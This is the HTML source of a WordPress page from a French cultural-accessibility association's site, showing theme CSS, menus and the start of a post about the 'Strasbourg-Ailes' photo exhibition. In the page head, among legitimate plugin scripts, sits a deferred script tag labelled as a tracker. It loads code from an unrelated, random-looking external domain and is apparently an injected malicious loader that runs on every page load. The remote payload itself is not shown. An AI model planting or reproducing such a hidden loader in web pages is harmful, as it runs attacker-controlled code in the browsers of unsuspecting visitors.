.rtin-item .rtin-content .cat-list a, .portfolio-multi-layout-6 .rtin-item .portfolio-btn .read-more-btn:hover, .portfolio-default.portfolio-layout7  .rtin-item .rtin-content .read-more-btn, .portfolio-default.portfolio-layout7 .rtin-item .rtin-content .title-area h3 a:hover, .portfolio-multi-layout-8 .rtin-item .rtin-content h3 a:hover { color:#eaa627; } .portfolio-multi-layout-1 .rtin-item::before { background-image: linear-gradient(to top,#eaa627, transparent); } .portfolio-single .portfoilo-info-wrap .info-title, .portfolio-multi-layout-2 .rtin-item .rtin-figure .rtin-content .cat-list::after, .portfolio-single .portfolio-post-navigation .pad-lr-15:hover .portfolio-icon a, .portfolio-multi-layout-4 .rtin-item .rtin-content::before, .portfolio-multi-layout-5 .rtin-item .rtin-content, .portfolio-multi-layout-5 .swiper-button-next:hover, .portfolio-multi-layout-5 .swiper-button-prev:hover, .portfolio-multi-layout-10 .swiper-pagination-bullets .swiper-pagination-bullet-active, .portfolio-default.portfolio-layout7 .rtin-item .rtin-content .title-area::after, .portfolio-default.portfolio-layout7 .rtin-item:hover .rtin-content .read-more-btn, .portfolio-multi-layout-8 .rtin-item .rtin-content .portfolio-btn, .testimonial-8 .swiper-pagination .swiper-pagination-bullet-active, .portfolio-multi-layout-8 .rtin-item .rtin-content .portfolio-btn:hover { background-color:#eaa627; } .portfolio-multi-layout-2 .rtin-item .rtin-figure .rtin-content .cat-list::before{ background-color:#ffa996; } .testimonial-7 .testimonial-item .qoute-icon, .testimonial-8 .testimonial-item .testimonial-designation{ color:#eaa627; } .cta-style6 .action-box .btn-style1 svg path{ fill:#eaa627; } .contact-info-default .contact-info .section-line-one { background-color:#ffa996; } .contact-info-default .contact-info .section-line-two, .contact-info-default.info-style2 .contact-info .contact-icon span:after, .rtin-contact-info-default.info-style3 .list-item::before{ background-color:#eaa627; } .rtin-contact-info-default.info-style4 .list-icon{ color:#eaa627; border-color:#eaa627; } .main-banner-slider .swiper-button-next:hover, .main-banner-slider .swiper-button-prev:hover{ color:#fff; background:#eaa627; } .banner-slider-addon .main-banner-slider .single-slider .banner-content .banner-title:before, .main-banner-slider .swiper-pagination-bullet-active, .banner-addon .banner-title::before, .rt-video.video-style7 .rtin-video .play-icon:hover, .main-banner-slider3 .swiper-button-next:hover, .main-banner-slider3 .swiper-button-prev:hover{ background:#eaa627; } .main-banner-slider.slider-style2 .slider-social-section li span, .main-banner-slider.slider-style2 .slider-social-section li a:hover, .banner-slider-addon .main-banner-slider .single-slider .banner-content .subtitle, .banner-social-section li span, .banner-addon .banner-social-section li a:hover, .banner-slider-addon.slider-style3 .main-banner-slider3 .play-btn .play-icon, .main-banner-slider3 .swiper-button-next, .main-banner-slider3 .swiper-button-prev, .video-play-icon{ color:#eaa627; } .main-banner-slider .swiper-pagination-bullet-active:after { background:#ffa996; } .image-style1 .image-box .about-shape li:nth-child(2){ border-bottom: 55px solid #eaa627; } .image-style1 .image-box .about-shape li:nth-child(3){ border: 5px solid #eaa627; } .image-style2 .image-box .quotetion-icon, .image-style13 .round-shape, .image-style1 .image-box .image-info{ background-color:#eaa627; } .animate-image-style7 .shape-point .start-point i, .service-grid-layout9 .portfolio-btn a:hover, .animate-image-style7 .shape-point .end-point i{ color:#eaa627; } .animate-image-style7 .has-animation svg path:nth-child(1){ stroke:#eaa627; } .image-style11 .image-box li:nth-child(2) svg path, .image-style12 .shape-icon svg path, .image-style12 .shape-icon2 svg path{ fill:#eaa627; } .image-style11 .image-box li:nth-child(3) svg path{ stroke:#eaa627; } .pricing-plan .pricing-title:after, .content-toggle .nav-tabs .nav-link.active, .pricing-switch-container .switch-button{ background-color:#eaa627; } .pricing-plan .pricing-title:before { background-color:#ffa996; } .pricing-plan .pricing-btn a, .pricing--style-2 .pricing__content .pricing__price-heading .price-box .pricing__price{ color:#eaa627; } .pricing-plan .pricing-btn a:hover, .pricing--style-2:hover .pricing__content .pricing-button .pricing-btn{ background-color:#eaa627; color:#fff; border-color: #eaa627; } .pricing--style-2:hover{ border-color:#eaa627; } .country-location .location-item .map-icon ul li{ color:#eaa627; } @keyframes pulse {   0% { box-shadow: 0 0 0 0 #eaa627;   }   70% { box-shadow: 0 0 0 20px rgba(12, 31, 215, 0);   }   100% { box-shadow: 0 0 0 0 rgba(12, 31, 215, 0);   } } .rt-accordion .accordion-button.collapsed:before, .rt-accordion .accordion-header button, .accordion-style-2 .accordion-button::before{ color:#eaa627; } .rt-accordion.accordion-style-3 .accordion-button.collapsed:before{ color:#fff; }  .rt-related-slider .section-title .swiper-button > div:hover, .accordion-style-4 .accordion-button::before{ background-color:#eaa627; } .gmap-section .left .elementor-element-populated:after{ background-color:#eaa627; } .title-text-button .subtitle.style2{ color:#eaa627; border-color:#eaa627; } .cta-style4, .cta-style5::before, .cta-style5::after { background-color:#eaa627; } 
/*# sourceURL=finbuzz-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://entendez-voir.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742221996'  media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://entendez-voir.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222005'  media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769305901" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://entendez-voir.fr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://entendez-voir.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://entendez-voir.fr/wp-json/wp/v2/posts/287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://entendez-voir.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://entendez-voir.fr/what-we-are-capable-to-usually-discovered-8-5/" />
<link rel='shortlink' href='https://entendez-voir.fr/?p=287' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://entendez-voir.fr/wp-content/uploads/2023/03/cropped-Screenshot_2023-03-14_185104-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://entendez-voir.fr/wp-content/uploads/2023/03/cropped-Screenshot_2023-03-14_185104-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://entendez-voir.fr/wp-content/uploads/2023/03/cropped-Screenshot_2023-03-14_185104-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://entendez-voir.fr/wp-content/uploads/2023/03/cropped-Screenshot_2023-03-14_185104-removebg-preview-270x270.png" />
		<style  id="wp-custom-css">
			.banner-addon.style2 > .container{
	    max-width: 1700px!important;
}
.trheader .site-header .rt-sticky .main-navigation ul li a{
	color:#000!important;
}
.header-style-5 .site-header .header-menu.rt-sticky .main-navigation>nav>ul>li>a {
	color:#fff!important;
}
.trheader.header-style-10 .site-header .main-navigation .menu > li > a{
	color:#fff!important;
}
.trheader.header-style-10 .site-header .rt-sticky .main-navigation ul li a{
	color:#000!important;
}

/** Start Template Kit CSS: Arts Festival (css/customizer.css) **/

/* Kit 94 Custom styles - applied under Advanced to the element they affect */
/* Large Hero Title Section */
.envato-kit-94-row{
	overflow-x: hidden;
}

.envato-kit-94-small-column .elementor-column-wrap{
	width: auto;
}
/* Large Buttons */
.envato-kit-94-button-full-width .elementor-button-link {
	width: 100%;
}
/* Equalize icons in icon list element */
.envato-kit-94-list-style-square .elementor-text-editor ul {
	list-style-type: square;
}

/** End Template Kit CSS: Arts Festival (css/customizer.css) **/



/** Start Template Kit CSS: Music Festival (css/customizer.css) **/

.envato-kit-114-toggle .elementor-toggle,
.envato-kit-114-toggle .elementor-toggle-icon{
	text-align: center !important;
	float: none !important;
	
}
.envato-kit-114-toggle .elementor-toggle{
	border: 1px solid #FFF;
	border-radius: 30px;
	padding: 5px;
	transition: all ease-in-out .3s;
}
.envato-kit-114-toggle .elementor-toggle:hover{
	opacity: .8;
}

/** End Template Kit CSS: Music Festival (css/customizer.css) **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/



/** Start Template Kit CSS: Recording Studio (css/customizer.css) **/

/* envato Custom Styles for Elementor */
/* colorize carousel 
.envato-kit-192-carousel-fade .swiper-container{
	margin:0;
}
*/
.envato-kit-192-carousel-fade .slick-slide-image,
.envato-kit-192-media-carousel .elementor-carousel-image{
	filter: grayscale(100%) !important;
  opacity: .8;

}
.envato-kit-192-media-carousel .elementor-carousel-image{
		background-color: #d8c3a5;
}
.envato-kit-192-media-carousel .elementor-swiper-button-prev{
	margin-left: -40px;

}
.envato-kit-192-media-carousel .elementor-custom-embed-play i{
	background: #FFF;
	opacity: 1;
	border-radius: 100%;
}

/** End Template Kit CSS: Recording Studio (css/customizer.css) **/



/** Start Template Kit CSS: SMB (css/customizer.css) **/

.elementor-progress-bar span {
		font-family: "Montserrat", Sans-serif;
	font-weight: 400;
}

/** End Template Kit CSS: SMB (css/customizer.css) **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-287 single-format-standard wp-embed-responsive wp-theme-finbuzz theme-finbuzz woocommerce-no-js sticky-header header-style-4 footer-style-5 has-topbar topbar-style-2 no-sidebar right-sidebar product-grid-view  post-detail-style2 has-footer-widget elementor-default elementor-kit-471 elementor-page elementor-page-287">
		<div id="preloader" class="img-pre-loader" style="background-image:url(https://entendez-voir.fr/wp-content/themes/finbuzz/assets/img/preloader.gif);"></div>	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
		<header id="masthead" class="site-header">			
			<div id="header-4" class="header-area  rt-on-topbar">
							
				<div id="tophead" class="header-top-bar align-items-center">
	<div class="container">
		<div class="d-flex align-items-center justify-content-between">
							<div class="topbar-left">
																<div class="header-email header-item">
						<i class="far fa-envelope"></i><a href="mailto:contact@entendez-voir.fr">contact@entendez-voir.fr</a>
						</div>
									</div>
										<div class="topbar-right">
																<ul>
							<li class="topbar-social">
							<div class="social-icon">
															<a target="_blank" href="https://www.facebook.com/entendezvoir22/"><i class="fab fa-facebook-f"></i></a>
															<a target="_blank" href="https://www.instagram.com/entendez_voir_2023/"><i class="fab fa-instagram"></i></a>
														</div>
							</li>
						</ul>
						
				</div>
				
		</div>
	</div>
</div>												<div id="rt-sticky-placeholder"></div>
<div class="header-menu mobile-menu menu-layout1" id="header-menu">
	<div class="container">
		<div class="menu-full-wrap">
			<div class="site-branding-wrap">
				<div class="site-branding">
					<a class="dark-logo" href="https://entendez-voir.fr/"><img fetchpriority="high" width="1920" height="1080" src="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png" class="attachment-full size-full" alt="" srcset="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png 1920w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-300x169.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1024x576.png 1024w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-768x432.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1536x864.png 1536w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-750x422.png 750w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1140x641.png 1140w" /></a>
						<a class="light-logo" href="https://entendez-voir.fr/"><img width="1920" height="1080" src="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir.png" class="attachment-full size-full" alt="" srcset="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir.png 1920w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-300x169.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-1024x576.png 1024w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-768x432.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-1536x864.png 1536w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-750x422.png 750w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-1140x641.png 1140w" /></a>
				</div>
			</div>
			<div class="header-right">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-siwan-container"><ul id="menu-siwan" class="menu"><li id="menu-item-8086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8086"><a href="https://entendez-voir.fr/nous/">Vue (d)&rsquo;Ensemble</a>
<ul class="sub-menu">
	<li id="menu-item-10207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10207"><a href="https://entendez-voir.fr/equipe/">Équipe</a></li>
</ul>
</li>
<li id="menu-item-16236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16236"><a href="https://entendez-voir.fr/festival-entendez-voir-2024/">Festival</a>
<ul class="sub-menu">
	<li id="menu-item-16680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16680"><a href="https://festival.entendez-voir.fr/">Édition 2024</a></li>
	<li id="menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="https://entendez-voir.fr/edition-2023/">Édition 2023</a></li>
	<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="https://entendez-voir.fr/edition-2022/">Édition 2022</a></li>
	<li id="menu-item-12982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12982"><a href="https://entendez-voir.fr/edition-2021/">Édition 2021</a></li>
	<li id="menu-item-12981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="https://entendez-voir.fr/edition-2020/">Édition 2020</a></li>
	<li id="menu-item-12980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12980"><a href="https://entendez-voir.fr/edition-2019/">Édition 2019</a></li>
</ul>
</li>
<li id="menu-item-14012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14012"><a href="https://entendez-voir.fr/ateliers-sensibilisation/">Actions &#038; services</a></li>
<li id="menu-item-13707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13707"><a href="https://entendez-voir.fr/test-accessibilite-strasbourg/">Accès culture Strasbourg</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14137"><a href="https://entendez-voir.fr/presse-2/">Presse</a></li>
<li id="menu-item-14746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://entendez-voir.fr/nos-partenaires/">Partenaires</a></li>
<li id="menu-item-8091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8091"><a href="https://entendez-voir.fr/contact/">Contact</a></li>
</ul></nav>					</div>
				</div>
				<ul class="info-wrap">
											<li class="search-btn">
							<div class="search-icon">
	<a href="#header-search" title="Search">
		<i class="fas fa-search"></i>
	</a>
</div>						</li>
															 
				</ul>
			</div>
		</div>
	</div>
</div>							</div>
		</header>

		
<div class="rt-header-menu mean-container" id="meanmenu">

            <div class="mobile-top-bar" id="mobile-top-fix">
	<div class="header-top">
		<div>
					</div>
	</div>
				
</div>
            <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
            <a href="https://entendez-voir.fr/"><img fetchpriority="high" width="1920" height="1080" src="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png" class="attachment-full size-full" alt="" srcset="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png 1920w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-300x169.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1024x576.png 1024w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-768x432.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1536x864.png 1536w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-750x422.png 750w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1140x641.png 1140w" /></a>
            <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
        </div>
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-siwan-container"><ul id="menu-siwan-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8086"><a href="https://entendez-voir.fr/nous/">Vue (d)&rsquo;Ensemble</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10207"><a href="https://entendez-voir.fr/equipe/">Équipe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16236"><a href="https://entendez-voir.fr/festival-entendez-voir-2024/">Festival</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16680"><a href="https://festival.entendez-voir.fr/">Édition 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="https://entendez-voir.fr/edition-2023/">Édition 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="https://entendez-voir.fr/edition-2022/">Édition 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12982"><a href="https://entendez-voir.fr/edition-2021/">Édition 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="https://entendez-voir.fr/edition-2020/">Édition 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12980"><a href="https://entendez-voir.fr/edition-2019/">Édition 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14012"><a href="https://entendez-voir.fr/ateliers-sensibilisation/">Actions &#038; services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13707"><a href="https://entendez-voir.fr/test-accessibilite-strasbourg/">Accès culture Strasbourg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14137"><a href="https://entendez-voir.fr/presse-2/">Presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://entendez-voir.fr/nos-partenaires/">Partenaires</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8091"><a href="https://entendez-voir.fr/contact/">Contact</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>
		<div id="header-search" class="header-search">
	            <button type="button" class="close">×</button>
				<form role="search" method="get" class="header-search-form" action="https://entendez-voir.fr/">
	                <input type="search" value="" name="s" placeholder="Search here........">
	                <button type="submit" class="search-btn">
	                    <i class="fas fa-search"></i>
	                </button>
	            </form>
	    </div>
		<div id="content" class="site-content">			
				<div class="entry-banner">
				<div class="container">
			<div class="entry-banner-content">
								<h1 class="entry-title">Strasbourg-Ailes</h1>
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Aller à Entendez - voir." href="https://entendez-voir.fr" class="home" ><span property="name">Entendez - voir</span></a><meta property="position" content="1"></span><span class="dvdr"> - </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Aller à Blog." href="https://entendez-voir.fr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span class="dvdr"> - </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Expositions Catégorie archives." href="https://entendez-voir.fr/category/expositions/" class="taxonomy category" ><span property="name">Expositions</span></a><meta property="position" content="3"></span><span class="dvdr"> - </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Strasbourg-Ailes</span><meta property="url" content="https://entendez-voir.fr/what-we-are-capable-to-usually-discovered-8-5/"><meta property="position" content="4"></span></div></div>							</div>
		</div>
	</div>

			<div id="primary" class="content-area">
			<div class="container">
			<div class="row">
								<div class="col-sm-12 col-12">
					<main id="main" class="site-main">
						<div class="rt-sidebar-sapcer">				
															<div id="post-287" class="post-287 post type-post status-publish format-standard has-post-thumbnail hentry category-expositions tag-business tag-consulting">
	<div class="entry-header show_image No Wow fadeInUp" data-wow-delay="300ms" data-wow-duration="800ms">
				<div class="entry-content">
						
			<div class="clear"></div>
			<div class="rt-single-content">		<div data-elementor-type="wp-post" data-elementor-id="287" class="elementor elementor-287">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f98b048 elementor-section-boxed elementor-section-height-default elementor-section-height-default rt-parallax-bg-no" data-id="f98b048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f41462" data-id="4f41462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1ceb20 elementor-widget elementor-widget-text-editor" data-id="b1ceb20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<p> </p>

<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>STRASBOURG-AILES est une expo photo créée dans le cadre de la production du documentaire STRASBOURG-ELLES</p>
</blockquote>

<div class="row">
